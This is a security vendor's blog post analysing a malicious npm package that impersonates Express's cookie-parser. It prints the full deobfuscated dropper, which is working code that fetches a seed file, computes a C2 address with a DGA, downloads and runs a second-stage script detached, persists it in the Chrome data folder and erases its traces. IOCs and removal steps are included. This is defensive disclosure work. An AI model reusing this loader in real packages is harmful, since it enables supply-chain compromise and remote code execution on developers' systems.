Malicious npm Package Impersonating Popular Express Cookie Parser
Table of Contents
Today we found a malicious npm package express-cookie-parser impersonating the popular Express cookie-parser package. The README.md file for express-cookie-parser is a copy from the cookie-parser package. The malicious payload is in cookie-loader.min.js in the analyzed version 1.4.12. This an unique malicious npm sample that does not depend on pre or post install hooks. Instead, the payload is executed when a documented API from the malicious library is used by an affected application.
The payload performs the following:
- Acts as
stage-1or dropper payload forstage-2payload - Fetches seed file
https://raw.githubusercontent.com/johns92/blog_app/refs/heads/main/server/.env.example - Generates a C2 server domain based on hardcoded
496AAC7Eand SHA256 hash of the seed file - The C2 URL is of the format
http://${domain}/public/startup.js?ver=1.2&type=module - Downloads
startup.jsfrom the C2 server and executes it usingnodeexecutable found on the system - Deletes
cookie-loader.min.jsafter execution and re-writesindex.jsto removerequire('./cookie-loader.min')
At the time of writing, the URL https://raw.githubusercontent.com/johns92/blog_app/refs/heads/main/server/.env.example contains the following payload:
JWT_SECRET=EXPIRATION=9999hPORT=5555DB_USER=adminDB_PASS=123456As per our analysis, the SHA256 hash of the above content is used to generate the C2 server domain using a Domain Generation Algorithm.
Investigation
We decided to analyze [email protected] closely to identify the malicious behavior. The package.json is the most common attack vector for malicious npm packages as we have seen in analyzing 5000+ malicious packages. However, for this sample, the package.json appears to be similar to the original cookie-parser package. However, the index.js loads the malicious payload while providing facades for API compatibility.
Lets take a look at the index.js file:
// Loads dependency packagesvar cookie = require('cookie');var signature = require('cookie-signature');
// Loads the malicious payloadrequire('./cookie-loader.min');
// [...]
function cookieParser(secret, options) { // Defines the cookieParser function for API compatibility // [...]}Next we looked at the cookie-loader.min.js file which is the actual malicious payload. However, it was minified and obfuscated to make it harder to read and analyze by humans or static analysis tools.

The cookie-loader.min.js file is a dropper for the startup.js file that is fetched from a remote C2 server generated using a Domain Generation Algorithm with a fixed value of 496AAC7E.
Based on our analysis, cookie-loader.min.js does the following:
- Identifies the path of
nodeexecutable on the system for Windows, Linux and macOS platforms - Computes the Google Chrome user data directory path based on the OS for persistence (dropping
startup.js) - Computes C2 domain using Domain Generation Algorithm with a fixed value of
496AAC7Eand SHA256 hash of the seed file - Downloads
startup.jsfrom the C2 server and executes it usingnodeexecutable found on the system - Deletes
cookie-loader.min.jsafter execution and re-writesindex.jsto removerequire('./cookie-loader.min')
It also contains code to delete cookie-loader.min.js after execution and remove the reference from index.js. The following code performs this operation:
function f() { l.unlinkSync(__filename); var e, t = r.join(__dirname, 'index.js'); l.existsSync(t) && ((e = l.readFileSync(t).toString()), l.writeFileSync(t, e.replace("require('./cookie-loader.min')", '')));}Domain Generation Algorithm (DGA)
The C2 server domain is generated using an embedded DGA based on following two parameters
- Hardcoded 4 byte XOR key
496AAC7E - SHA256 hash of the seed file
- Generate the stage-2 payload URL as
http://${generated-domain}/public/startup.js?ver=1.2&type=module
Based on our analysis, the DGA does the following:
- XOR each byte of the SHA256 hash of the seed file with the hardcoded key
496AAC7E. - Convert the 32 byte (XOR’d hash) result to a dotted IP address format
We derived 206.214.129.67 as the C2 server domain based on SHA256 hash of the seed file https://raw.githubusercontent.com/johns92/blog_app/refs/heads/main/server/.env.example and the key 496AAC7E.

See the deobfuscated version of the cookie-loader.min.js file for more details.
What to do if you are affected?
- Remove the package using
npm remove express-cookie-parser
For critical systems, we recommend that the system should be considered compromised and appropriate incident response process should kick-in.
How can SafeDep help?
Our free and open source tool vet is integrated with the SafeDep Cloud Package Scanning Service and can be used to detect malicious packages before they are installed. vet-action is a GitHub Action that can be used to establish proactive guardrails against malicious open source packages in your GitHub Actions workflows.
Indicator of Compromise (IOC)
- Seed file URL
https://raw.githubusercontent.com/johns92/blog_app/refs/heads/main/server/.env.example - C2 server domain generation algorithm key
496AAC7E - C2 server IP
206.214.129.67generated by the DGA using SHA256 hash of the seed file and the key496AAC7E
Deobfuscated cookie-loader.min.js
Following is the deobfuscated version of the cookie-loader.min.js file:
// Import required Node.js modulesconst { spawn, exec } = require('child_process');const path = require('path');const https = require('https');const http = require('http');const fs = require('fs');const os = require('os');const crypto = require('crypto');
// Create a SHA-256 hash object for later useconst sha256Hash = crypto.createHash('sha256');
// Base64 encoded URL for the initial payload// Decodes to: https://raw.githubusercontent.com/johns92/blog_app/refs/heads/main/server/.env.exampleconst encodedUrl = 'aHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL2pvaG5zOTIvYmxvZ19hcHAvcmVmcy9oZWFkcy9tYWluL3NlcnZlci8uZW52LmV4YW1wbGU=';const decodedUrl = atob(encodedUrl);
/** * Gets the path to the node executable on the system based on platform * This ensures the malware can run node processes on any OS */function getNodePath() { // For Linux and macOS if (os.platform() === 'linux' || os.platform() === 'darwin') { return new Promise((resolve, reject) => { exec('which node', { windowsHide: true }, (error, stdout, stderr) => { if (error || stderr) { reject('Node.js not found'); } else { resolve(stdout.trim()); } }); }); } // For Windows else if (os.platform() === 'win32') { return new Promise((resolve, reject) => { exec('where node', { windowsHide: true }, (error, stdout, stderr) => { if (error || stderr) { callback(null); } else { const nodePath = stdout.split('\n')[0].trim(); resolve(nodePath); } }); }); }}
/** * Creates a path for the malicious script * Targets Chrome browser directories for persistence and to avoid detection */let getScriptPath = () => { let browserDataDir = null; const homeDir = os.homedir();
// First attempt: Target Chrome user data directories based on OS if (os.platform() === 'win32') { browserDataDir = path.join(homeDir, 'AppData', 'Local', 'Google', 'Chrome', 'User Data'); } else if (os.platform() === 'linux') { browserDataDir = path.join(homeDir, '.config', 'google-chrome'); } else if (os.platform() === 'darwin') { browserDataDir = path.join(homeDir, 'Library', 'Application Support', 'Google', 'Chrome'); }
// Fallback: Use more generic locations if Chrome dirs don't exist if (!fs.existsSync(browserDataDir)) { if (os.platform() === 'win32') { browserDataDir = path.join(homeDir, 'AppData', 'Local'); } else if (os.platform() === 'linux') { browserDataDir = path.join(homeDir, '.config'); } else if (os.platform() === 'darwin') { browserDataDir = path.join(homeDir, 'Library', 'Application Support'); } }
// Create directory if it doesn't exist if (!fs.existsSync(browserDataDir)) { fs.mkdirSync(browserDataDir, { recursive: true }); }
// Create a Scripts directory in the browser data folder const scriptsDir = path.join(browserDataDir, 'Scripts');
// Create Scripts directory if it doesn't exist if (!fs.existsSync(scriptsDir)) { fs.mkdirSync(scriptsDir, { recursive: true }); }
// Return path for the malware script const malwarePath = path.join(scriptsDir, 'startup.js'); return malwarePath;};
/** * Executes a node script in a detached process * This allows the malware to run independently from the parent process */function runScript(scriptPath) { spawn('node', [scriptPath], { detached: true, // Makes process independent from parent stdio: 'ignore', // Prevents any output being shown windowsHide: true, // Prevents window from being shown on Windows }).unref(); // Allows parent to exit independently}
/** * Covers tracks by removing the malicious loader and editing the index.js file * This helps avoid detection after the malware has been installed */function coverTracks() { // Delete this malicious file fs.unlinkSync(__filename);
// Remove the require statement from index.js to hide evidence const indexPath = path.join(__dirname, 'index.js');
if (fs.existsSync(indexPath)) { const indexContent = fs.readFileSync(indexPath).toString(); // Remove the require statement for this malicious module fs.writeFileSync(indexPath, indexContent.replace("require('./cookie-loader.min')", '')); }}
/** * Updates the downloaded script with the absolute path to node * This ensures the script can be executed as a standalone file */async function fixNodePath(scriptPath) { // Only needed for non-Windows platforms if (os.platform() !== 'win32') { const scriptContent = fs.readFileSync(scriptPath).toString(); const nodePath = await getNodePath(); // Replace "node" with the absolute path const updatedContent = scriptContent.replace('"node"', '"' + nodePath + '"'); fs.writeFileSync(scriptPath, updatedContent); }}
/** * Downloads a file from a URL to a specified location */function downloadFile(url, targetPath) { // Choose http or https based on URL let httpModule = url.startsWith('https') ? https : http;
return new Promise((resolve, reject) => { httpModule.get(url, (response) => { if (response.statusCode !== 200) { reject(''); return; }
const fileStream = fs.createWriteStream(targetPath); response.pipe(fileStream);
fileStream.on('finish', () => { resolve(''); }); }); });}
/** * Domain generation algorithm using XOR operations * Creates C2 (command and control) server address from file hash and fixed value */function generateDomain(hash, fixedValue) { // XOR each byte of the hash with the fixed value let result = ''; for (let i = 0; i < fixedValue.length; i++) { const xorResult = parseInt(hash[i], 16) ^ parseInt(fixedValue[i], 16); result += xorResult.toString(16); }
// Convert the hex result to a dotted IP address format let ipAddress = ''; for (let i = 0; i < result.length; i += 2) { if (ipAddress) { ipAddress += '.'; } ipAddress += parseInt(result.slice(i, i + 2), 16).toString(); }
return ipAddress;}
/** * Creates the URL for downloading the actual malware payload */function createMalwareUrl(domain) { return `http://${domain}/public/startup.js?ver=1.2&type=module`;}
/** * Main execution function that orchestrates the attack */function executeAttack() { // Get the target path for the malware let targetPath = getScriptPath();
// Download the initial script, generate domain, download malware, and execute it downloadFile(decodedUrl, targetPath) .then(() => { // Calculate hash of the downloaded file const fileContent = fs.readFileSync(targetPath); sha256Hash.update(fileContent); const fileHash = sha256Hash.digest('hex');
// Generate C2 domain using the hash and a fixed value return createMalwareUrl(generateDomain(fileHash, '496AAC7E')); }) .then((malwareUrl) => downloadFile(malwareUrl, targetPath)) .then(() => fixNodePath(targetPath)) .then(() => { // Make the script executable and run it fs.chmodSync(targetPath, '755'); runScript(targetPath); }) .finally(() => { // Clean up after 1.5 seconds to allow time for script to execute setTimeout(() => { coverTracks(); }, 1500); });}
// Execute the malicious code immediately when this file is requiredexecuteAttack();- vet
- cloud
- malware
Author
SafeDep Team
safedep.io
Share
The Latest from SafeDep blogs
Follow for the latest updates and insights on open source security & engineering

DarkGPT: Malicious Visual Studio Code Extension Targeting Developers
Malicious extensions are lurking in the Visual Studio Code marketplace. In this case, we discover and analyze DarkGPT, a Visual Studio Code extension that exploits DLL hijacking to load malicious...

Shai-Hulud 2.0 npm Supply Chain Attack Technical Analysis
Critical npm supply chain attack compromises zapier-sdk, @asyncapi, posthog, and @postman packages with self-replicating malware. Technical analysis reveals credential harvesting, GitHub Actions...

Unpacking CVE-2025-55182: React Server Components RCE Exploit Deep Dive and SBOM-Driven Identification
A critical pre-authenticated remote code execution vulnerability (CVE-2025-55182) was disclosed in React Server Components, affecting Next.js applications using the App Router. Learn about the...

An Opinionated Approach for Frontend Testing for Startups
How we test our Frontend applications powered by React Query and server components with Vitest.

Ship Code
Not Malware
Install the SafeDep GitHub App to keep malicious packages out of your repos.
